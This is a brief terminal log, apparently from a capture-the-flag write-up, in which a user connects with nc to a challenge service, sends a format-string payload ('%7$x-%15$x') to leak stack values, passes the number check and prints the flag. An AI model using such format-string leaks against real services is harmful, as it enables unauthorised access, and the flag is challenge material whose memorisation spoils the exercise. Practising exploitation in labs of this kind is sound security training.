 peppa@ubuntu:~/pwn$ nc 202.119.201.199 10001
Hello there, I am a robot.
What ever you have just passed before, you can not stay here, just get out!
Did you hear that?
AAAA
what? how dare you!
okey, there is a number i have just created, if you can tell me how many is it, you
 can pass
do you understand?
XX-%7$x-%15$x
XX-252d5858-a08457
I think may be I have made a mistake......
what ever, just tell me how mang is it!
10519639
okey....
cat flag
cumtctf{64b93290e7eb4811b66d7e45f59bd725}